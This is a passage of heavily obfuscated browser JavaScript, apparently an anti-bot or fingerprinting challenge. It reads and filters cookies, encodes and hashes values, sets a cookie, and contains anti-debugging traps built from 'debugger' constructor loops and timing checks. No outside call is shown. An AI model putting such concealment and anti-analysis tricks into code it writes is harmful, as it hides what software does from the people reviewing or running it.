_0x4ea1fd(_0x29b5fa,_0x379539){return _0x29b5fa(_0x379539);},'\x6e\x56\x49':function _0x34fff6(_0x54f38c,_0x5ddddf){return _0x54f38c===_0x5ddddf;},'\x57\x6b\x71':function _0x261d07(_0x4e32b6,_0x57583f){return _0x4e32b6+_0x57583f;},'\x71\x5a\x78':function _0x1c3fae(_0x2bbfe8,_0x24f1d9){return _0x2bbfe8+_0x24f1d9;},'\x52\x6c\x75':function _0x5badaf(_0x4f1505,_0x298562){return _0x4f1505(_0x298562);},'\x6b\x78\x6b':function _0x1295c3(_0x4d18e0,_0x5f5c4f){return _0x4d18e0(_0x5f5c4f);},'\x66\x73\x62':function _0x389df4(_0x41d3f6,_0x463e44){return _0x41d3f6==_0x463e44;},'\x6a\x51\x6e':function _0x102ff7(_0x4df85d,_0x3b6bff){return _0x4df85d(_0x3b6bff);},'\x62\x73\x51':function _0x1e1a32(_0xdfe0ae,_0x2f14d4){return _0xdfe0ae<_0x2f14d4;},'\x58\x58\x78':function _0x2b3273(_0x423065,_0x576912){return _0x423065===_0x576912;},'\x42\x72\x74':function _0x38eddd(_0xfabf1d,_0x5eccff){return _0xfabf1d===_0x5eccff;},'\x45\x44\x4f':function _0x15e518(_0x1644fc,_0x52d1cb){return _0x1644fc<_0x52d1cb;},'\x73\x70\x70':function _0x28d40f(_0x2cd061,_0x1fa53a){return _0x2cd061(_0x1fa53a);},'\x6a\x6e\x46':function _0xf95526(_0x288329,_0x2b5677){return _0x288329(_0x2b5677);},'\x71\x46\x67':function _0x4d9a17(_0x66efdd,_0x3d204c){return _0x66efdd+_0x3d204c;},'\x6b\x75\x48':function _0x149e6a(_0x1dd456,_0x507af5){return _0x1dd456(_0x507af5);},'\x64\x4f\x76':function _0x2cd188(_0xb6b468,_0x5e6925){return _0xb6b468(_0x5e6925);},'\x48\x5a\x6f':function _0x1d527f(_0x3d7c3a,_0x3a8683){return _0x3d7c3a(_0x3a8683);},'\x4a\x72\x70':function _0x3fbae0(_0x34899d,_0x2bf66d){return _0x34899d==_0x2bf66d;},'\x65\x4b\x6d':function _0x42a65e(_0x1e4d64,_0x49262f){return _0x1e4d64==_0x49262f;},'\x56\x50\x6a':function _0x1fb202(_0x516d88,_0x147811){return _0x516d88(_0x147811);},'\x6f\x77\x74':function _0x22f03f(_0x2afcbb,_0x10e5e0){return _0x2afcbb!==_0x10e5e0;},'\x66\x74\x6b':function _0xa807c2(_0x473bd6,_0x716a02){return _0x473bd6==_0x716a02;},'\x53\x41\x61':function _0x2b6a9f(_0x7376f6,_0x4bace4){return _0x7376f6==_0x4bace4;},'\x6b\x4f\x4b':function _0x32c17e(_0x481dbe,_0x1dd91f){return _0x481dbe!==_0x1dd91f;},'\x55\x4f\x48':function _0x252072(_0x4545f1,_0x341742){return _0x4545f1(_0x341742);},'\x5a\x4e\x4b':function _0x42c3ea(_0x270a67,_0x2f61a4){return _0x270a67(_0x2f61a4);},'\x65\x73\x7a':function _0x15f7c4(_0x38af93,_0x2d46ef){return _0x38af93+_0x2d46ef;}};var _0xc0ef3f=this[_0xd354('0x0', '\x58\x77\x64\x44')];var _0x3ba862=_0xc0ef3f[_0xd354('0x1', '\x77\x71\x30\x37')];var _0x702fb0='';var _0x647739='';if(_0x4fc3d6[_0xd354('0x2', '\x49\x6c\x6b\x46')](typeof _0xc0ef3f[_0xd354('0x3', '\x53\x2a\x75\x2a')],_0xd354('0x4', '\x44\x37\x29\x36'))){_0x702fb0=_0xc0ef3f[_0xd354('0x3', '\x53\x2a\x75\x2a')];_0x647739=_0x702fb0[_0xd354('0x5', '\x57\x52\x28\x47')];}var _0x582b18=_0xc0ef3f[_0xd354('0x6', '\x4f\x44\x47\x4e')];var _0x3dbef4=_0xc0ef3f[_0xd354('0x7', '\x49\x6c\x6b\x46')];var _0xb8e4f7=new _0xc0ef3f[_0xd354('0x8', '\x23\x6f\x4d\x2a')]()[_0xd354('0x9', '\x42\x4d\x76\x59')]();var _0x4c994f='';function _0x4be86e(_0x475459){var _0x1b7f57={'\x4d\x54\x59':function _0xb0e674(_0x528c14,_0x33d6b2){return _0x528c14<_0x33d6b2;},'\x61\x76\x65':function _0x3fe605(_0x3fdc86,_0x2a6933){return _0x3fdc86&_0x2a6933;},'\x69\x52\x6c':function _0x33e14a(_0x1f7427,_0x513f6a){return _0x1f7427==_0x513f6a;},'\x4f\x78\x6f':function _0x10f5d1(_0x3a815b,_0x34ee81){return _0x3a815b>>_0x34ee81;},'\x66\x41\x58':function _0x265f73(_0x4b2344,_0x7fbc5c){return _0x4b2344<<_0x7fbc5c;},'\x43\x71\x54':function _0x138946(_0x380da8,_0xb5743c){return _0x380da8>>_0xb5743c;},'\x68\x4e\x6b':function _0x9c73a2(_0x28086f,_0x551eb8){return _0x28086f==_0x551eb8;},'\x4e\x79\x72':function _0x4093f7(_0xeeafa,_0x2cdc3c){return _0xeeafa>>_0x2cdc3c;},'\x74\x4e\x75':function _0x301c61(_0x2ddf1c,_0xe910ea){return _0x2ddf1c|_0xe910ea;},'\x76\x57\x4f':function _0x29fc4d(_0x398e77,_0x597370){return _0x398e77<<_0x597370;},'\x48\x6c\x73':function _0x4507b5(_0x17b5bd,_0xac6be3){return _0x17b5bd|_0xac6be3;},'\x77\x73\x65':function _0x2fde1c(_0x10eb53,_0xdba280){return _0x10eb53<<_0xdba280;},'\x6d\x53\x47':function _0xf82eeb(_0x27740a,_0x18424c){return _0x27740a&_0x18424c;},'\x49\x48\x64':function _0x5ccd23(_0x74d83,_0x58769a){return _0x74d83>>_0x58769a;}};var _0x3a2a98=_0xd354('0xa', '\x6d\x72\x23\x49')[_0xd354('0xb', '\x61\x62\x26\x52')]('\x7c'),_0x22d24a=0x0;while(!![]){switch(_0x3a2a98[_0x22d24a++]){case'\x30':while(_0x1b7f57[_0xd354('0xc', '\x72\x78\x70\x21')](_0x397ebc,_0x2d5a38)){var _0x375ded=_0xd354('0xd', '\x31\x23\x38\x46')[_0xd354('0xe', '\x47\x34\x50\x74')]('\x7c'),_0x4e6bba=0x0;while(!![]){switch(_0x375ded[_0x4e6bba++]){case'\x30':_0x94af78+=_0x813cef[_0xd354('0xf', '\x54\x54\x51\x67')](_0x1b7f57[_0xd354('0x10', '\x79\x52\x72\x31')](_0xddd7fd,0x3f));continue;case'\x31':_0xddd7fd=_0x475459[_0xd354('0x11', '\x77\x26\x6d\x52')](_0x397ebc++);continue;case'\x32':if(_0x1b7f57[_0xd354('0x12', '\x37\x68\x73\x2a')](_0x397ebc,_0x2d5a38)){_0x94af78+=_0x813cef[_0xd354('0x13', '\x2a\x39\x53\x43')](_0x1b7f57[_0xd354('0x14', '\x42\x4d\x76\x59')](_0x400a44,0x2));_0x94af78+=_0x813cef[_0xd354('0x15', '\x4e\x6d\x67\x39')](_0x1b7f57[_0xd354('0x16', '\x42\x4d\x76\x59')](_0x1b7f57[_0xd354('0x17', '\x46\x35\x71\x5e')](_0x400a44,0x3),0x4));_0x94af78+='\x3d\x3d';break;}continue;case'\x33':_0x400a44=_0x475459[_0xd354('0x18', '\x57\x52\x28\x47')](_0x397ebc++)&0xff;continue;case'\x34':_0x94af78+=_0x813cef[_0xd354('0x19', '\x46\x47\x72\x5a')](_0x1b7f57[_0xd354('0x1a', '\x79\x52\x72\x31')](_0x1b7f57[_0xd354('0x1b', '\x72\x46\x55\x33')](_0x28f623,0xf),0x2)|_0x1b7f57[_0xd354('0x1c', '\x5b\x76\x74\x53')](_0xddd7fd&0xc0,0x6));continue;case'\x35':_0x28f623=_0x475459[_0xd354('0x1d', '\x76\x61\x71\x25')](_0x397ebc++);continue;case'\x36':if(_0x1b7f57[_0xd354('0x1e', '\x4f\x72\x65\x63')](_0x397ebc,_0x2d5a38)){_0x94af78+=_0x813cef[_0xd354('0x1f', '\x63\x29\x26\x34')](_0x1b7f57[_0xd354('0x20', '\x76\x75\x7a\x43')](_0x400a44,0x2));_0x94af78+=_0x813cef[_0xd354('0x21', '\x35\x4e\x6b\x29')](_0x1b7f57[_0xd354('0x22', '\x46\x47\x72\x5a')](_0x1b7f57[_0xd354('0x23', '\x70\x35\x45\x45')](_0x1b7f57[_0xd354('0x24', '\x31\x25\x56\x30')](_0x400a44,0x3),0x4),_0x1b7f57[_0xd354('0x25', '\x54\x54\x51\x67')](_0x1b7f57[_0xd354('0x26', '\x61\x4d\x77\x33')](_0x28f623,0xf0),0x4)));_0x94af78+=_0x813cef[_0xd354('0x27', '\x58\x77\x64\x44')](_0x1b7f57[_0xd354('0x28', '\x37\x68\x73\x2a')](_0x1b7f57[_0xd354('0x24', '\x31\x25\x56\x30')](_0x28f623,0xf),0x2));_0x94af78+='\x3d';break;}continue;case'\x37':_0x94af78+=_0x813cef[_0xd354('0x29', '\x56\x64\x75\x26')](_0x1b7f57[_0xd354('0x2a', '\x79\x52\x72\x31')](_0x400a44,0x2));continue;case'\x38':_0x94af78+=_0x813cef[_0xd354('0x27', '\x58\x77\x64\x44')](_0x1b7f57[_0xd354('0x2b', '\x4a\x53\x50\x42')](_0x1b7f57[_0xd354('0x2c', '\x49\x4f\x40\x25')](_0x1b7f57[_0xd354('0x2d', '\x70\x35\x45\x45')](_0x400a44,0x3),0x4),_0x1b7f57[_0xd354('0x2e', '\x72\x78\x70\x21')](_0x1b7f57[_0xd354('0x2f', '\x4e\x6d\x67\x39')](_0x28f623,0xf0),0x4)));continue;}break;}}continue;case'\x31':_0x397ebc=0x0;continue;case'\x32':_0x2d5a38=_0x475459[_0xd354('0x30', '\x63\x29\x26\x34')];continue;case'\x33':var _0x94af78,_0x397ebc,_0x2d5a38;continue;case'\x34':var _0x400a44,_0x28f623,_0xddd7fd;continue;case'\x35':var _0x813cef=_0xd354('0x31', '\x37\x68\x73\x2a');continue;case'\x36':_0x94af78='';continue;case'\x37':return _0x94af78;continue;}break;}}function _0x1198ee(_0xb42866){var _0x557a71=_0x33e394(this,function(){var _0x36620c=function(){return'\x64\x65\x76';},_0x2962e2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x26b0d8=function(){var _0x2a9a2f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2a9a2f['\x74\x65\x73\x74'](_0x36620c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1fad5e=function(){var _0x500fa3=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x500fa3['\x74\x65\x73\x74'](_0x2962e2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3bb71c=function(_0xeab973){var _0x35a0cb=~-0x1>>0x1+0xff%0x0;if(_0xeab973['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x35a0cb)){_0x338701(_0xeab973);}};var _0x338701=function(_0xd3e2ea){var _0x115ad4=~-0x4>>0x1+0xff%0x0;if(_0xd3e2ea['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x115ad4){_0x3bb71c(_0xd3e2ea);}};if(!_0x26b0d8()){if(!_0x1fad5e()){_0x3bb71c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3bb71c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3bb71c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x557a71();var _0x64143={'\x6b\x52\x64':function _0x402e77(_0x462db5,_0x172c38){return _0x4fc3d6[_0xd354('0x32', '\x63\x29\x26\x34')](_0x462db5,_0x172c38);}};return function(_0x27729a){_0x4c994f+=_0x27729a;return _0x64143[_0xd354('0x33', '\x2a\x39\x53\x43')](_0xb42866,_0x27729a);};}function _0x36bbfa(){var _0x392083={'\x44\x4b\x62':function _0x3d288b(_0x44f813,_0x49bcc8){return _0x44f813<_0x49bcc8;},'\x42\x49\x47':function _0x22de04(_0x4c28ff){return _0x4c28ff();}};var _0x3c1d03=_0xd354('0x34', '\x59\x61\x77\x65')[_0xd354('0x35', '\x77\x71\x30\x37')]('\x7c'),_0x29c4a9=0x0;while(!![]){switch(_0x3c1d03[_0x29c4a9++]){case'\x30':for(var _0xf2cff8=0x0;_0x392083[_0xd354('0x36', '\x69\x65\x57\x2a')](_0xf2cff8,_0x42c5ee[_0xd354('0x37', '\x31\x25\x56\x30')]);_0xf2cff8++){var _0x945e04=_0x42c5ee[_0xf2cff8][_0xd354('0x38', '\x56\x64\x75\x26')](0x0,_0x42c5ee[_0xf2cff8][_0xd354('0x39', '\x61\x62\x26\x52')]('\x3d'));var _0x4fa843=_0x42c5ee[_0xf2cff8][_0xd354('0x3a', '\x2a\x39\x53\x43')](_0x42c5ee[_0xf2cff8][_0xd354('0x3b', '\x59\x61\x77\x65')]('\x3d')+0x1,_0x42c5ee[_0xf2cff8][_0xd354('0x3c', '\x69\x65\x57\x2a')]);if(_0x1db8d5[_0xd354('0x3d', '\x4f\x72\x65\x63')](_0x945e04)){_0xffaf5d[_0xffaf5d[_0xd354('0x3e', '\x37\x68\x73\x2a')]]=_0x4fa843;}}continue;case'\x31':return _0xffaf5d;continue;case'\x32':var _0xffaf5d=new _0xc0ef3f[_0xd354('0x3f', '\x55\x57\x6f\x28')]();continue;case'\x33':var _0x1db8d5=new _0xc0ef3f[_0xd354('0x40', '\x71\x23\x29\x24')](_0xd354('0x41', '\x54\x54\x51\x67'));continue;case'\x34':_0x392083[_0xd354('0x42', '\x6d\x72\x23\x49')](_0x19d7fe);continue;case'\x35':var _0x42c5ee=_0x3ba862[_0xd354('0x43', '\x49\x4f\x40\x25')][_0xd354('0x44', '\x55\x57\x6f\x28')]('\x3b');continue;}break;}}function _0x53b24d(_0x44fd70){var _0x47e465={'\x52\x4e\x4e':function _0x4355e2(_0x2eaccf){return _0x2eaccf();},'\x5a\x4b\x56':function _0x2c1536(_0xb13867){return _0xb13867();},'\x71\x47\x58':function _0x5f127a(_0x54c73e,_0x533e81){return _0x54c73e<_0x533e81;},'\x6f\x43\x6a':function _0x5e4266(_0xf81ac0,_0x202716){return _0xf81ac0(_0x202716);},'\x6e\x54\x6c':function _0x1dbf10(_0x1c6905,_0x16072a){return _0x1c6905+_0x16072a;},'\x64\x72\x45':function _0x39c0a0(_0xea5106,_0x1d955a){return _0xea5106%_0x1d955a;},'\x69\x6a\x77':function _0x1d7ddc(_0x3c3302,_0x5f3612){return _0x3c3302+_0x5f3612;},'\x4e\x68\x55':function _0x1e26f8(_0x33aa22,_0x535185,_0x4acfb4,_0x3dd45e){return _0x33aa22(_0x535185,_0x4acfb4,_0x3dd45e);},'\x54\x42\x69':function _0x9cc7f3(_0x5472ea,_0x903482){return _0x5472ea(_0x903482);},'\x74\x46\x78':function _0x28ba03(_0x1919bb,_0x33acbe){return _0x1919bb+_0x33acbe;},'\x61\x50\x4c':function _0xb8d9d0(_0x291203,_0x3e3382){return _0x291203+_0x3e3382;},'\x5a\x72\x46':function _0x4975a2(_0x3719b2,_0x1f5652,_0x170288){return _0x3719b2(_0x1f5652,_0x170288);},'\x4f\x52\x72':function _0x4541b2(_0x1d9762,_0x110eb9){return _0x1d9762-_0x110eb9;}};var _0x3d1246=_0xd354('0x45', '\x55\x57\x6f\x28')[_0xd354('0x46', '\x49\x6c\x6b\x46')]('\x7c'),_0x220403=0x0;while(!![]){switch(_0x3d1246[_0x220403++]){case'\x30':var _0x404fad;continue;case'\x31':_0x47e465[_0xd354('0x47', '\x4f\x44\x47\x4e')](_0x19d7fe);continue;case'\x32':_0x354d[_0xd354('0x48', '\x55\x57\x6f\x28')](btoa(_0x44fd70));continue;case'\x33':_0x47e465[_0xd354('0x49', '\x31\x32\x5a\x40')](_0x19d7fe);continue;case'\x34':var _0x2741fe=_0x47e465[_0xd354('0x4a', '\x42\x4d\x76\x59')](_0x36bbfa);continue;case'\x35':for(var _0x30c55f=0x0;_0x47e465[_0xd354('0x4b', '\x46\x35\x71\x5e')](_0x30c55f,_0x2741fe[_0xd354('0x4c', '\x78\x4c\x4e\x59')]);_0x30c55f++){_0x392ece[_0x30c55f]=_0x47e465[_0xd354('0x4d', '\x6f\x4f\x70\x24')](_0x25445f,_0x47e465[_0xd354('0x4e', '\x78\x4c\x4e\x59')](_0x44fd70,_0x2741fe[_0x30c55f]));}continue;case'\x36':for(var _0x30c55f=0x0;_0x47e465[_0xd354('0x4f', '\x23\x5b\x6d\x55')](_0x30c55f,_0x5422aa[_0xd354('0x50', '\x2a\x39\x53\x43')]);_0x30c55f++){_0x5ddcd5+=(_0x5422aa[_0xd354('0x51', '\x46\x35\x71\x5e')](_0x30c55f)+_0x264fb6[_0xd354('0x52', '\x4f\x72\x65\x63')](_0x47e465[_0xd354('0x53', '\x56\x64\x75\x26')](_0x30c55f,_0x264fb6[_0xd354('0x37', '\x31\x25\x56\x30')])))[_0xd354('0x54', '\x46\x35\x71\x5e')](0x10);}continue;case'\x37':var _0xf35380='\x8a\x0f\x02\x22\x38\x8f\xef\x1c';var _0xbe0f00=0x2;var _0x8f1b78=0x0;var _0x32debb=[];for(var _0xe120ef=0x0;_0xe120ef<_0xf35380['\x6c\x65\x6e\x67\x74\x68'];_0xe120ef++){_0x32debb['\x70\x75\x73\x68'](_0xe120ef);}var _0xda805a=_0x32debb.map(function(_0x218e0e){return (_0x32debb[_0x218e0e]%_0xbe0f00)?'':_0xf35380[_0x218e0e];})['\x6a\x6f\x69\x6e']('');var _0xbcd2a6=_0x32debb.map(function(_0xa1eb36){return (_0x32debb[_0xa1eb36]%_0xbe0f00)?_0xf35380[_0xa1eb36]:'';})['\x6a\x6f\x69\x6e']('');var _0x14b22c=[];for(var _0x12466c=0x0;_0x12466c<_0xda805a['\x6c\x65\x6e\x67\x74\x68']+_0xbcd2a6['\x6c\x65\x6e\x67\x74\x68'];_0x12466c++){_0x14b22c['\x70\x75\x73\x68'](_0x12466c);}var _0xa694ab=_0x14b22c.map(function(_0x87662b){return _0x87662b%_0xbe0f00==_0x8f1b78?_0xda805a[_0x87662b/_0xbe0f00]:_0xbcd2a6[_0x87662b/_0xbe0f00|_0x8f1b78];})['\x6a\x6f\x69\x6e']('');var _0xbabc50='\xab\x25\x12\x65\x5f\x2f\x84\x0d';var _0x342a14=0x6;while(--_0x342a14){_0xbabc50=_0xbabc50['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbabc50[0x0];}var _0x6fba8b=_0xbabc50;var _0xb374b3=_0xbabc50['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0xb374b3){_0x6fba8b=_0x6fba8b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6fba8b[0x0];}var _0x40e9bb='\x23\x62\x54\x20\xe9\xda\x91\x39';var _0x79b5be='';var _0x96c65e='';for (var _0x6cd2ce=0x0;_0x6cd2ce<0x8;_0x6cd2ce++){_0x79b5be+=_0x40e9bb[_0x6cd2ce];}for (var _0xc9fcd6=0x8;_0xc9fcd6<_0x40e9bb['\x6c\x65\x6e\x67\x74\x68'];_0xc9fcd6++){_0x96c65e+=_0x40e9bb[_0xc9fcd6];}var _0x5422aa=_0xd354('0x56', _0x6fba8b);continue;case'\x38':var _0x264fb6=_0x392ece[_0xd354('0x57', '\x49\x4f\x40\x25')]();continue;case'\x39':var _0x5ddcd5='';continue;case'\x31\x30':_0x354d[_0xd354('0x58', '\x31\x25\x56\x30')]();continue;case'\x31\x31':_0x47e465[_0xd354('0x59', '\x59\x61\x77\x65')](_0x3a6b73,_0xd354('0x5a', '\x54\x54\x51\x67'),_0x404fad,0x14);continue;case'\x31\x32':var _0x392ece=new _0xc0ef3f[_0xd354('0x5b', '\x72\x46\x55\x33')](_0x2741fe[_0xd354('0x5c', '\x39\x45\x4b\x40')]);continue;case'\x31\x33':_0x404fad=_0x47e465[_0xd354('0x5d', '\x39\x45\x4b\x40')](btoa,_0x47e465[_0xd354('0x5e', '\x5a\x74\x75\x67')](_0x47e465[_0xd354('0x5f', '\x78\x4c\x4e\x59')](_0x47e465[_0xd354('0x60', '\x4b\x47\x31\x6e')](_0x47e465[_0xd354('0x61', '\x77\x71\x30\x37')](_0x47e465[_0xd354('0x62', '\x72\x46\x55\x33')](_0xd354,_0x47e465[_0xd354('0x63', '\x56\x64\x75\x26')](_0x354d[_0xd354('0x64', '\x77\x71\x30\x37')],0x1),_0x5422aa[_0xd354('0x65', '\x57\x41\x57\x54')](0x0,0x5)),_0xd354('0x66', '\x42\x4d\x76\x59')),_0x264fb6),_0xd354('0x67', '\x5b\x76\x74\x53')),_0x5ddcd5));continue;}break;}}function _0x25445f(_0x10d530){var _0x3b012c=0x0;for(var _0x278e87=0x0;_0x278e87<_0x10d530[_0xd354('0x68', '\x53\x2a\x75\x2a')];_0x278e87++){_0x3b012c+=_0x10d530[_0xd354('0x69', '\x47\x34\x50\x74')](_0x278e87);}_0x19d7fe();return _0x3b012c;}function _0x3a6b73(_0x169284,_0x2d83b6,_0x389a60){var _0x28405b={'\x5a\x6c\x6d':function _0x4aeafd(_0x324c62,_0x190866){return _0x324c62+_0x190866;},'\x65\x64\x59':function _0x48acbf(_0x5e672f,_0xf0d5a3){return _0x5e672f+_0xf0d5a3;},'\x75\x5a\x61':function _0x43e839(_0x1b0235,_0xb165ed){return _0x1b0235+_0xb165ed;},'\x58\x45\x6c':function _0x23394a(_0x1e4e47,_0x343e92){return _0x1e4e47<_0x343e92;},'\x47\x44\x69':function _0x4e7635(_0x1d6c89,_0x1d3946){return _0x1d6c89*_0x1d3946;},'\x58\x72\x46':function _0x438fc6(_0x1e2054,_0x385adc){return _0x1e2054+_0x385adc;}};var _0x37923a=_0xd354('0x6a', '\x59\x61\x77\x65')[_0xd354('0x6b', '\x2a\x39\x53\x43')]('\x7c'),_0x117f2d=0x0;while(!![]){switch(_0x37923a[_0x117f2d++]){case'\x30':_0x3ba862[_0xd354('0x6c', '\x76\x75\x7a\x43')]=_0x28405b[_0xd354('0x6d', '\x57\x41\x57\x54')](_0x28405b[_0xd354('0x6e', '\x79\x52\x72\x31')](_0x28405b[_0xd354('0x6f', '\x55\x57\x6f\x28')](_0x169284+'\x3d',_0x2d83b6),_0x3d3146),_0xd354('0x70', '\x55\x57\x6f\x28'));continue;case'\x31':var _0x3d3146='';continue;case'\x32':var _0x53823a='';continue;case'\x33':for(var _0x638f5b=0x0;_0x28405b[_0xd354('0x71', '\x49\x4f\x40\x25')](_0x638f5b,0x2);_0x638f5b++){_0x53823a+=_0x4fc7a9[_0x638f5b];}continue;case'\x34':for(var _0x5140a4=0x2;_0x28405b[_0xd354('0x72', '\x58\x77\x64\x44')](_0x5140a4,_0x4fc7a9[_0xd354('0x73', '\x76\x61\x71\x25')]);_0x5140a4++){_0x4b184b+=_0x4fc7a9[_0x5140a4];}continue;case'\x35':var _0x4b184b='';continue;case'\x36':var _0x4fc7a9=_0xd354('0x74', '\x49\x4f\x40\x25');continue;case'\x37':if(_0x389a60){var _0x36a9fb=new _0xc0ef3f[_0xd354('0x75', '\x79\x52\x72\x31')]();_0x36a9fb[_0xd354('0x76', '\x79\x52\x72\x31')](_0x28405b[_0xd354('0x77', '\x2a\x39\x53\x43')](_0x36a9fb[_0xd354('0x78', '\x56\x64\x75\x26')](),_0x28405b[_0xd354('0x79', '\x4b\x47\x31\x6e')](_0x389a60,0x3e8)));var _0x3d3146=_0x28405b[_0xd354('0x7a', '\x4e\x6d\x67\x39')](_0xd354('0x7b', '\x6d\x72\x23\x49'),_0x36a9fb[_0xd354('0x7c', '\x53\x2a\x75\x2a')]());}continue;}break;}}function _0x14d4fe(){var _0x2cf1ee={'\x50\x68\x56':function _0x204534(_0x128cf0,_0x4ecd3f){return _0x128cf0!==_0x4ecd3f;},'\x64\x52\x48':function _0x318a13(_0xdd844a,_0x4b0e1b){return _0x4fc3d6[_0xd354('0x7d', '\x76\x61\x71\x25')](_0xdd844a,_0x4b0e1b);},'\x6b\x41\x6f':function _0x3bfd09(_0x3ceb24,_0x142c45){return _0x4fc3d6[_0xd354('0x7e', '\x31\x32\x5a\x40')](_0x3ceb24,_0x142c45);},'\x6a\x58\x75':function _0x640036(_0x381539,_0x42029b){return _0x4fc3d6[_0xd354('0x7f', '\x59\x61\x77\x65')](_0x381539,_0x42029b);},'\x52\x6a\x43':function _0x3c3644(_0x546222,_0x50bcc1){return _0x4fc3d6[_0xd354('0x80', '\x46\x47\x72\x5a')](_0x546222,_0x50bcc1);}};function _0x4f3fe5(_0x5021dd){if(_0x2cf1ee[_0xd354('0x81', '\x78\x4c\x4e\x59')](_0x2cf1ee[_0xd354('0x82', '\x77\x71\x30\x37')]('',_0x2cf1ee[_0xd354('0x83', '\x23\x6f\x4d\x2a')](_0x5021dd,_0x5021dd))[_0xd354('0x84', '\x72\x78\x70\x21')],0x1)||_0x2cf1ee[_0xd354('0x85', '\x31\x32\x5a\x40')](_0x5021dd,0x14)===0x0){(function(){}[_0xd354('0x86', '\x53\x2a\x75\x2a')](_0xd354('0x87', '\x4a\x53\x50\x42'))());}else{(function(){}[_0xd354('0x88', '\x2a\x39\x53\x43')](_0xd354('0x89', '\x37\x53\x59\x42'))());}return _0x2cf1ee[_0xd354('0x8a', '\x5a\x74\x75\x67')](_0x4f3fe5,++_0x5021dd);}try{return _0x4fc3d6[_0xd354('0x8b', '\x79\x52\x72\x31')](_0x4f3fe5,0x0);}catch(_0x13ad8b){}};function _0x19d7fe(){if(_0x4fc3d6[_0xd354('0x8c', '\x78\x4c\x4e\x59')](new _0xc0ef3f[_0xd354('0x8d', '\x42\x4d\x76\x59')]()[_0xd354('0x8e', '\x31\x25\x56\x30')]()-_0xb8e4f7,0x1f4)){_0x4fc3d6[_0xd354('0x8f', '\x4e\x6d\x67\x39')](_0x14d4fe);}}function _0x262d4c(_0x23e002){var _0x58e175='';var _0x2e3e17=new Array();for(var _0x1b2f80=0x0;_0x1b2f80<_0x23e002[_0xd354('0x90', '\x71\x23\x29\x24')];_0x1b2f80++){var _0x4b0168=_0x23e002[_0x1b2f80][0x0];var _0x46f0a9=_0x23e002[_0x1b2f80][0x2];switch(_0x23e002[_0x1b2f80][0x1]){case _0xd354('0x91', '\x49\x4f\x40\x25'):try{if(_0x4fc3d6[_0xd354('0x92', '\x6d\x72\x23\x49')](typeof _0x4fc3d6[_0xd354('0x93', '\x46\x35\x71\x5e')](_0x46f0a9),_0xd354('0x94', '\x49\x4d\x4f\x6c'))){_0x2e3e17[_0x2e3e17[_0xd354('0x30', '\x63\x29\x26\x34')]]=_0x4fc3d6[_0xd354('0x95', '\x30\x5e\x69\x57')](_0x3dbef4,_0x4fc3d6[_0xd354('0x96', '\x79\x52\x72\x31')](_0x4b0168,_0xd354('0x97', '\x54\x54\x51\x67')));}else{_0x2e3e17[_0x2e3e17[_0xd354('0x98', '\x77\x26\x6d\x52')]]=_0x4fc3d6[_0xd354('0x99', '\x63\x29\x26\x34')](_0x3dbef4,_0x4fc3d6[_0xd354('0x9a', '\x59\x61\x77\x65')](_0x4b0168,_0xd354('0x9b', '\x47\x34\x50\x74')));}}catch(_0x3da756){_0x2e3e17[_0x2e3e17[_0xd354('0x9c', '\x6d\x72\x23\x49')]]=_0x4fc3d6[_0xd354('0x9d', '\x49\x4d\x4f\x6c')](_0x3dbef4,_0x4fc3d6[_0xd354('0x9e', '\x78\x4c\x4e\x59')](_0x4b0168,_0xd354('0x9f', '\x30\x5e\x69\x57')));}break;case _0xd354('0xa0', '\x49\x6c\x6b\x46'):try{try{_0x58e175=_0x4fc3d6[_0xd354('0xa1', '\x30\x5e\x69\x57')](_0x46f0a9);if(_0x4fc3d6[_0xd354('0xa2', '\x55\x57\x6f\x28')](typeof _0x58e175,_0xd354('0xa3', '\x69\x65\x57\x2a'))){_0x2e3e17[_0x2e3e17[_0xd354('0x98', '\x77\x26\x6d\x52')]]=_0x3dbef4(_0x4fc3d6[_0xd354('0xa4', '\x49\x6c\x6b\x46')](_0x4b0168,_0xd354('0xa5', '\x6d\x72\x23\x49')));}else if(_0x4fc3d6[_0xd354('0xa6', '\x54\x54\x51\x67')](_0x58e175,null)){_0x2e3e17[_0x2e3e17[_0xd354('0xa7', '\x23\x5b\x6d\x55')]]=_0x4fc3d6[_0xd354('0xa8', '\x59\x61\x77\x65')](_0x3dbef4,_0x4fc3d6[_0xd354('0xa9', '\x58\x77\x64\x44')](_0x4b0168,_0xd354('0xaa', '\x35\x4e\x6b\x29')));}else{_0x2e3e17[_0x2e3e17[_0xd354('0xab', '\x79\x52\x72\x31')]]=_0x3dbef4(_0x4fc3d6[_0xd354('0xac', '\x46\x47\x72\x5a')](_0x4fc3d6[_0xd354('0xad', '\x49\x4d\x4f\x6c')](_0x4b0168,'\x3d'),_0x58e175[_0xd354('0xae', '\x76\x61\x71\x25')]()));}}catch(_0x16a113){_0x2e3e17[_0x2e3e17[_0xd354('0xaf', '\x4a\x53\x50\x42')]]=_0x4fc3d6[_0xd354('0x9d', '\x49\x4d\x4f\x6c')](_0x3dbef4,_0x4fc3d6[_0xd354('0xb0', '\x49\x6c\x6b\x46')](_0x4b0168,_0xd354('0xb1', '\x4f\x44\x47\x4e')));break;}break;}catch(_0x3a78b6){_0x2e3e17[_0x2e3e17[_0xd354('0xb2', '\x61\x62\x26\x52')]]=_0x4fc3d6[_0xd354('0xb3', '\x70\x35\x45\x45')](_0x3dbef4,_0x4fc3d6[_0xd354('0xb4', '\x37\x68\x73\x2a')](_0x4b0168,'\x3d')+_0x3a78b6);}break;case _0xd354('0xb5', '\x61\x4d\x77\x33'):try{var _0xdae238=_0xd354('0xb6', '\x4a\x53\x50\x42')[_0xd354('0xb7', 